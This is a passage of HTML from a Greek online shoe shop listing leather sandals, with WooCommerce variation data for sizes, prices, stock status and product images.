595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6484,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6485,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6486,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6487,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6488,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5589 status-publish first instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/agatha-natural-263d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5589" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5589" data-product_sku="263DN" aria-label="Επιλέξτε επιλογές για  &ldquo;Agatha natural 263D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5589" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/agatha-natural-263d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/agatha-natural-263d-dermatina-sandalia/" title="Agatha natural 263D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/03/IMG_E0204a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Agatha natural 263D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/03/IMG_E0204a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/03/IMG_E0204a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/03/IMG_E0204a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/03/IMG_E0204a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0253a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0253a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0253a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0253a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0253a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/agatha-natural-263d-dermatina-sandalia/" title="Agatha natural 263D δερμάτινα σανδάλια">
            Agatha natural 263D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 26,00&euro; through 30,00&euro;</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5589" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6662,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 